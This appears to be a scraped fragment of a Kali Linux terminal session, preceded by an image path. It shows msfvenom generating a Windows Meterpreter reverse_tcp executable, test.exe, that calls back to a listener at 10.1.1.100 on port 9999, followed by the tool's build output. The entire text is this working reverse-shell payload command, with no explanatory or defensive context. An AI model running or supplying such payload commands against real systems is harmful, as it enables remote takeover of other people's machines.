 root@kali:/# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.1.1.100 lport=
9999 -f exe -o test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe
root@kali:/#